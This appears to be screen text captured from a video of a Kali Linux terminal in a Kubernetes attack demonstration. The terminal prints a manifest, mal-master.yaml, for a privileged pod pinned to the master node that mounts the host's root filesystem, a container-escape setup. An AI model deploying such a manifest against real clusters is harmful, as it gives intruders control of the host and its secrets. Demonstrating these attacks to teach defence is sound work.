 VirtualBox VM Machine View Input Devices Window Help Wed 9:53 PM
Kali Linux [Running]
Mozilla Firefox attacker@kali: ~ 09:53 AM
attacker@kali: ~
File Actions Edit View Help
attacker@kali: ~ attacker@kali: ~ attacker@kali: ~
attacker@kali:~$ ls mal-*
mal-master.yaml mal-worker.yaml
attacker@kali:~$ cat mal-master.yaml
apiVersion: v1
kind: Pod
metadata:
name: api-server-attack
labels:
app: api-server-attack
spec:
containers:
- name: api-server-attack
image: hackingkubernetes/api:latest
imagePullPolicy: IfNotPresent
volumeMounts:
- name: hostsvolume
mountPath: /attacker
ports:
- containerPort: 80
securityContext:
privileged: true
nodeName: master
volumes:
- name: hostsvolume
hostPath:
path: /
attacker@kali:~$
Left ⌘
OCT
28
3D
tv
6
1
P
C